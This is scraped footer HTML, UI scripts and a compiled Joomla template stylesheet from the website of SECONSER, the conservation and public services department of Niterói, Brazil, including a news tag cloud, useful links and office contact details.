                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-50">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Nuvem de Tags</span></h3>
						<div id="eb" class="eb-mod mod-easyblogtagcloud" data-eb-module-tagcloud>
                      <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/guarda-corpo">guarda corpo</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/asfalto">Asfalto</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rampa-de-acessibilidade">rampa de acessibilidade</a>
                  <a style="font-size: 19px;" class="tag-cloud" href="/noticias/tags/arvores-1">árvores</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/prefeitura-de-niteroi">PREFEITURA DE NITERÓI</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/calcadas-2">calçadas</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/rios-e-canais-2">rios e canais</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/poda">Poda</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/jardins">Jardins</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/campo-de-futebol">campo de futebol</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/noi">NOI</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixas">Caixas</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/mudas">Mudas</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/plantio">Plantio</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/poda-de-arvores">Poda de árvores</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/calcada">calçada</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/seconser">Seconser</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/destoca">destoca</a>
                  <a style="font-size: 35px;" class="tag-cloud" href="/noticias/tags/conservacao">Conservação</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/ralos">ralos</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/plantios">plantios</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixa">caixa</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/pracas-1">praças</a>
                  <a style="font-size: 24px;" class="tag-cloud" href="/noticias/tags/limpeza">Limpeza</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/manutencao-1">manutenção</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/drenagem">Drenagem</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/supressao">Supressão</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/rede">Rede</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/vac-all">Vac-All</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/patrol">Patrol</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/pintura">Pintura</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/arborizacao">arborização</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/tapa-buraco">tapa buraco</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">arborização urbana</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arvore">Árvore</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/canteiros">Canteiros</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rios-e-canais">Rios e Canais</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/praca">praça</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/recomposicao">recomposição</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">Arborização urbana</a>
            </div>

		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable ">
							<h3 class="g-title"><span>Links Úteis</span></h3>
						<div id="module-contacts-131-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Prefeitura de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://urbanismo.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Secretaria de urbanismo</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://leismunicipais.com.br/prefeitura/rj/niteroi">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Leis municipais de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.clin.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Companhia de limpeza de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.grupoaguasdobrasil.com.br/aguas-niteroi/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Águas de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.enel.com.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Enel</span>
                
                                    
                                    </a>
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-28">
             <div class="g-content">
                                    <div class="moduletable first-module">
							<h3 class="g-title"><span>Contatos</span></h3>
						<div id="module-contacts-130-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-home"></span>
                
                
                                    <span class="g-contact-value">Av. Visconde do Rio Branco, 11</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                
                
                                    <span class="g-contact-value">Ponta d'Areia, Niterói | RJ</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value">(21) 4040-1650</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value"> Disque-Luz (21) 4040-1640</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-envelope-o"></span>
                
                
                                    <span class="g-contact-value">seconser@seconser.niteroi.rj.gov.br</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-clock-o"></span>
                
                                    <span class="g-contact-title">Atendendimento virtualmente pelo COLAB ou pela Ouvidoria SECONSER (ouvidoria.seconser@gmail.com)</span>
                
                                    
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                <section id="g-copyright">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-64">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-copyright-132-particle" class="g-particle">&copy;
    2013 -     2026
    |  SECONSER - Secretaria de Conservação e Serviços Públicos</div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-19">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-90-particle" class="g-particle"><p><a title="Política de Privacidade SECONSER" href="/politica-de-privacidade">Política de Privacidade</a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-17">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-133-particle" class="g-particle"><p><a title="Dúvidas Frequentes" href="/ouvidoria/duvidas-frequentes">Dúvidas Frequentes</a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-to-top">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="totop-6716-particle" class="g-content g-particle">            <div class="totop g-particle">
    <div class="g-totop style1">
        <a href="#" id="g-totop-button" rel="nofollow" data-uk-smooth-scroll aria-label="Back To Top">
            <i class="fa fa-angle-up"></i>                    </a>
    </div>
</div>
            </div>
        </div>
            </div>
            </div>
        
    </section>
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    <script type="text/javascript" src="/templates/it_delight/uikit/js/uikit.min.js"></script>
    <script type="text/javascript">
		(function($) {
			$(document).ready(function() {
				$(window).scroll(function() {
					if ($(document).scrollTop() < 500 || $(window).width() < 767) {
				        $('#g-totop-button').removeClass('totopfixed');

				    } else {
				        $('#g-totop-button').addClass('totopfixed');

				    }
				});
			});
		})(jQuery);
	</script>
    <script type="text/javascript" src="/templates/it_delight/js/template.js"></script>
    <script type="text/javascript" src="/templates/it_delight/js/scrollReveal.min.js"></script>
    <script type="text/javascript">
			window.sr = new scrollReveal({ mobile: false });
		</script>
    <script type="text/javascript">
			(function($) {
				// Header Search
				$(window).load(function() {
					var headerSearch = $("#header-search");
					var headerSearchHeight = $("#g-navigation").innerHeight();
					var closeSearch = $("#header-search a.uk-close");

                    var activeMenuItemBorder = $(".g-main-nav .g-toplevel > li.active > .g-menu-item-container");

											var inputSearch = $("input#mod-search-searchword");
										
					var searchToggle = $("a#header-search-toggle");

					$(headerSearch).prependTo($("#g-navigation .g-grid:first")).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(closeSearch).css({
						'top' : (headerSearchHeight / 2) - 10 
					});

					$(inputSearch).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(searchToggle).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeIn("fast");
						$(inputSearch).focus();
                        $(activeMenuItemBorder).fadeOut("fast");
					});

					$(closeSearch).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeOut("fast");
                        $(activeMenuItemBorder).fadeIn("fast");
					});
				});
			})(jQuery);
		</script>
    

    

        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.seconser.niteroi.rj.gov.br/templates/it_delight/custom/css-compiled/delight-joomla_11.css
body_size: 23464
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 1, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
legend {
  font-size: 1.3rem;
  line-height: 1.5;
}
/* line 6, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
legend small {
  font-size: 0.8rem;
}
/* line 10, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
.input-prepend > .add-on, .input-append > .add-on {
  line-height: 1.5;
}
/* line 1, templates/it_delight/scss/delight-joomla/_core.scss */
.btn-group > .btn + .dropdown-toggle {
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
/* line 5, templates/it_delight/scss/delight-joomla/_core.scss */
.btn-group.open .btn-primary.dropdown-toggle {
  background: #ed651c;
  color: #fff;
  box-shadow: inset -1px -1px 1px rgba(0, 0, 0, 0.15);
}
/* line 11, templates/it_delight/scss/delight-joomla/_core.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-submenu:hover > a, .dropdown-submenu:focus > a {
  background-image: none;
  background-color: #ef7534;
}
/* line 16, templates/it_delight/scss/delight-joomla/_core.scss */
.btn-link {
  color: #ef7534;
}
/* line 21, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form {
  margin-bottom: 0;
}
/* line 23, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form #form-login-remember {
  margin: 20px 0 10px;
}
/* line 25, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form #form-login-remember input {
  margin: 6px 5px 0 0;
}
/* line 29, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled {
  margin: 20px 0 0;
}
/* line 31, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled a {
  color: #333;
}
/* line 33, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled a:hover {
  color: #ef7534;
}
/* line 36, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled a i {
  margin-right: 7px;
}
/* line 44, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 45, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu {
  margin: 0;
}
/* line 47, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li {
  margin-bottom: 6.5px;
}
/* line 49, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li:last-child {
  margin-bottom: 0;
}
/* line 52, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li a {
  color: #333;
}
/* line 54, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li a:before {
  content: "\f105";
  font-family: FontAwesome;
  margin-right: 0.625rem;
}
/* line 59, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li a:hover {
  color: #ef7534;
}
/* line 63, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 64, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li span:before {
  content: "\f105";
  font-family: FontAwesome;
  margin-right: 0.625rem;
}
/* line 70, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li ul {
  margin-top: 6.5px;
  margin-bottom: 6.5px;
}
/* line 74, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 75, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li.current > a, .nav.menu li.current > span {
  color: #ef7534;
}
/* line 84, templates/it_delight/scss/delight-joomla/_core.scss */
.well {
  background: #f9f9f9;
  border: 1px solid #efefef;
  box-shadow: none;
  padding: 30px 30px 10px;
}
/* line 92, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 93, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 94, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 95, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 96, templates/it_delight/scss/delight-joomla/_core.scss */
.login > form fieldset .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 100, templates/it_delight/scss/delight-joomla/_core.scss */
.login > form fieldset .control-group #remember {
  margin-top: 10px;
}
@media only all and (max-width: 47.99rem) {
  /* line 25, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .login > form fieldset .control-group #remember {
    width: auto;
  }
}
/* line 106, templates/it_delight/scss/delight-joomla/_core.scss */
@media only all and (max-width: 47.99rem) {
  .login > form fieldset .control-group input {
    width: 100%;
  }
}
/* line 116, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 117, templates/it_delight/scss/delight-joomla/_core.scss */
.logout .controls {
  margin-left: 0;
}
/* line 122, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 123, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 124, templates/it_delight/scss/delight-joomla/_core.scss */
ul.nav-tabs.nav-stacked > li > a {
  border: 1px solid #efefef;
}
/* line 126, templates/it_delight/scss/delight-joomla/_core.scss */
ul.nav-tabs.nav-stacked > li > a:hover {
  border: 1px solid #efefef;
}
/* line 134, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 135, templates/it_delight/scss/delight-joomla/_core.scss */
.registration #member-registration {
  margin-bottom: 0;
}
/* line 137, templates/it_delight/scss/delight-joomla/_core.scss */
.registration #member-registration legend + .control-group {
  margin-top: 0;
}
/* line 140, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 141, templates/it_delight/scss/delight-joomla/_core.scss */
.registration #member-registration .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 145, templates/it_delight/scss/delight-joomla/_core.scss */
@media only all and (max-width: 47.99rem) {
  .registration #member-registration .control-group input {
    width: 100%;
  }
}
/* line 155, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 156, templates/it_delight/scss/delight-joomla/_core.scss */
.remind #user-registration, .reset #user-registration {
  margin-bottom: 0;
}
/* line 158, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 159, templates/it_delight/scss/delight-joomla/_core.scss */
.remind #user-registration fieldset p, .reset #user-registration fieldset p {
  margin-top: 0;
}
/* line 163, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 164, templates/it_delight/scss/delight-joomla/_core.scss */
.remind #user-registration .control-group .control-label, .reset #user-registration .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 173, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 174, templates/it_delight/scss/delight-joomla/_core.scss */
.profile > ul.btn-toolbar {
  margin-top: 0;
}
/* line 177, templates/it_delight/scss/delight-joomla/_core.scss */
.profile #users-profile-core {
  margin-bottom: 20px;
}
/* line 180, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 181, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 182, templates/it_delight/scss/delight-joomla/_core.scss */
.profile fieldset dl dt {
  text-align: left;
}
/* line 190, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 191, templates/it_delight/scss/delight-joomla/_core.scss */
.profile-edit #member-profile {
  margin-bottom: 0;
}
/* line 193, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 194, templates/it_delight/scss/delight-joomla/_core.scss */
.profile-edit #member-profile .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 198, templates/it_delight/scss/delight-joomla/_core.scss */
.profile-edit #member-profile .control-group .chzn-container {
  padding-top: 8px;
}
/* line 2, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped, .row-striped {
  border-top: 1px solid #efefef;
}
/* line 7, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped li, .list-striped dd, .row-striped .row, .row-striped .row-fluid {
  border-bottom: 1px solid #efefef;
}
/* line 14, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped li:nth-child(odd), .list-striped dd:nth-child(odd), .row-striped .row:nth-child(odd), .row-striped .row-fluid:nth-child(odd) {
  background-color: #fcfcfc;
}
/* line 21, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped li:hover, .list-striped dd:hover, .row-striped .row:hover, .row-striped .row-fluid:hover {
  background-color: #f2f2f2;
}
/* line 28, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-bordered, .row-bordered {
  border: 1px solid #efefef;
}
/* line 33, templates/it_delight/scss/delight-joomla/_typography.scss */
.row-even, .row-odd {
  border-bottom: 1px solid #efefef;
}
/* line 38, templates/it_delight/scss/delight-joomla/_typography.scss */
.row-even {
  background-color: #fcfcfc;
}
/* line 42, templates/it_delight/scss/delight-joomla/_typography.scss */
.iframe-bordered {
  border: 1px solid #efefef;
}
/* line 47, templates/it_delight/scss/delight-joomla/_typography.scss */
blockquote {
  border-left: 5px solid #efefef;
}
/* line 52, templates/it_delight/scss/delight-joomla/_typography.scss */
blockquote small {
  color: #aaa;
}
/* line 56, templates/it_delight/scss/delight-joomla/_typography.scss */
blockquote.pull-right {
  border-right: 5px solid #efefef;
}
/* line 1, templates/it_delight/scss/delight-joomla/_forms.scss */
legend {
  color: #333;
}
/* line 5, templates/it_delight/scss/delight-joomla/_forms.scss */
legend small {
  color: #999;
}
/* line 9, templates/it_delight/scss/delight-joomla/_forms.scss */
.input-prepend .chzn-container-single .chzn-single, .input-append .chzn-container-single .chzn-single {
  border-color: #efefef;
}
/* line 14, templates/it_delight/scss/delight-joomla/_forms.scss */
.input-prepend .chzn-container-single .chzn-drop, .input-append .chzn-container-single .chzn-drop {
  border-color: #efefef;
}
/* line 19, templates/it_delight/scss/delight-joomla/_forms.scss */
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
  background-color: #fff;
  border: 1px solid #e7e7e7;
  box-shadow: none;
  padding: 10px;
  border-radius: 0;
  -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
  -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
  transition: border 0.2s linear, box-shadow 0.2s linear;
}
/* line 41, templates/it_delight/scss/delight-joomla/_forms.scss */
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
  box-shadow: none;
  border-color: #ef7534;
}
/* line 47, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 48, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-aside input, #g-sidebar input, #g-offcanvas input, #g-aside textarea, #g-sidebar textarea, #g-offcanvas textarea, #g-aside .uneditable-input, #g-sidebar .uneditable-input, #g-offcanvas .uneditable-input {
  width: 100%;
}
/* line 51, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-aside input[type="file"], #g-sidebar input[type="file"], #g-offcanvas input[type="file"], #g-aside input[type="image"], #g-sidebar input[type="image"], #g-offcanvas input[type="image"], #g-aside input[type="submit"], #g-sidebar input[type="submit"], #g-offcanvas input[type="submit"], #g-aside input[type="reset"], #g-sidebar input[type="reset"], #g-offcanvas input[type="reset"], #g-aside input[type="button"], #g-sidebar input[type="button"], #g-offcanvas input[type="button"], #g-aside input[type="radio"], #g-sidebar input[type="radio"], #g-offcanvas input[type="radio"], #g-aside input[type="checkbox"], #g-sidebar input[type="checkbox"], #g-offcanvas input[type="checkbox"] {
  width: auto;
}
/* line 56, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 57, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 58, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-header .search form, #g-navigation .search form {
  margin-bottom: 0;
}
/* line 61, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-header .search input, #g-navigation .search input {
  margin-bottom: 0;
  border: 0;
}
/* line 69, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 70, templates/it_delight/scss/delight-joomla/_forms.scss */
.view-mailto #g-page-surround, .body-only #g-page-surround {
  box-shadow: none;
}
/* line 1, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark {
  border-bottom: 1px solid #333;
  text-shadow: 1px 1px 1px #000;
}
/* line 6, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark > li > a {
  color: #f8f8f8;
}
/* line 10, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark > li > a:hover {
  border-color: #333 #333 #111;
  background-color: #777;
}
/* line 15, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark > .active > a, .nav-tabs.nav-dark > .active > a:hover {
  color: #fff;
  background-color: #555;
  border: 1px solid #222;
}
/* line 3, templates/it_delight/scss/delight-joomla/_utilities.scss */
.tip-wrap {
  color: #fff;
  background-color: #000;
}
/* line 9, templates/it_delight/scss/delight-joomla/_utilities.scss */
.search span.highlight {
  background-color: #fcfcfc;
}
/* line 14, templates/it_delight/scss/delight-joomla/_utilities.scss */
.img-polaroid {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
/* line 21, templates/it_delight/scss/delight-joomla/_utilities.scss */
.muted {
  color: #999;
}
/* line 25, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.muted:hover, a.muted:focus {
  color: #808080;
}
/* line 30, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert {
  background-color: #f8f4ec;
  border-color: #eee4d2;
}
/* line 34, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert a, .alert a:hover, .alert .alert-link, .alert .alert-link:hover {
  color: #a47e3c;
  font-weight: bold;
}
/* line 38, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert a:hover, .alert a:hover:hover, .alert .alert-link:hover, .alert .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 44, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert, .text-warning {
  color: #c09853;
}
/* line 49, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert h4 {
  color: #c09853 !important;
}
/* line 53, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-warning:hover, a.text-warning:focus {
  color: #b78c43;
}
/* line 58, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success {
  color: #468847;
  background-color: #dfeedf;
  border-color: #c4e0c4;
}
/* line 63, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success a, .alert-success a:hover, .alert-success .alert-link, .alert-success .alert-link:hover {
  color: #356635;
  font-weight: bold;
}
/* line 67, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success a:hover, .alert-success a:hover:hover, .alert-success .alert-link:hover, .alert-success .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 73, templates/it_delight/scss/delight-joomla/_utilities.scss */
.text-success {
  color: #468847;
}
/* line 77, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success h4 {
  color: #468847 !important;
}
/* line 81, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-success:hover, a.text-success:focus {
  color: #3d773e;
}
/* line 86, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger, .alert-error {
  color: #b94a48;
  background-color: #f6e7e7;
  border-color: #edd1d0;
}
/* line 92, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger a, .alert-error a, .alert-danger a:hover, .alert-error a:hover, .alert-danger .alert-link, .alert-error .alert-link, .alert-danger .alert-link:hover, .alert-error .alert-link:hover {
  color: #953b39;
  font-weight: bold;
}
/* line 96, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger a:hover, .alert-error a:hover, .alert-danger a:hover:hover, .alert-error a:hover:hover, .alert-danger .alert-link:hover, .alert-error .alert-link:hover, .alert-danger .alert-link:hover:hover, .alert-error .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 102, templates/it_delight/scss/delight-joomla/_utilities.scss */
.text-error {
  color: #b94a48;
}
/* line 106, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger h4, .alert-error h4 {
  color: #b94a48 !important;
}
/* line 111, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-error:hover, a.text-error:focus {
  color: #a74240;
}
/* line 116, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info {
  color: #3a87ad;
  background-color: #e2eff5;
  border-color: #c7e0ec;
}
/* line 121, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info a, .alert-info a:hover, .alert-info .alert-link, .alert-info .alert-link:hover {
  color: #2d6987;
  font-weight: bold;
}
/* line 125, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info a:hover, .alert-info a:hover:hover, .alert-info .alert-link:hover, .alert-info .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 131, templates/it_delight/scss/delight-joomla/_utilities.scss */
.text-info {
  color: #3a87ad;
}
/* line 135, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info h4 {
  color: #3a87ad !important;
}
/* line 139, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-info:hover, a.text-info:focus {
  color: #34789a;
}
/* line 145, templates/it_delight/scss/delight-joomla/_utilities.scss */
.platform-content input {
  box-sizing: inherit;
}
/* line 150, templates/it_delight/scss/delight-joomla/_utilities.scss */
.form-actions {
  background-color: transparent;
  border: none;
  margin: 0;
  padding: 0;
}
/* line 158, templates/it_delight/scss/delight-joomla/_utilities.scss */
.element-invisible {
  border: 0 none;
  height: 1px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* line 1, templates/it_delight/scss/delight-joomla/_contacts.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact > h3 {
  display: none;
}
/* line 5, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact .contact-address {
  margin: 0;
}
/* line 8, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form {
  margin-bottom: 0;
}
/* line 10, templates/it_delight/scss/delight-joomla/_contacts.scss */
/* line 11, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form fieldset > legend {
  font-size: 1.035rem;
  color: #333;
  margin-bottom: 0;
}
/* line 17, templates/it_delight/scss/delight-joomla/_contacts.scss */
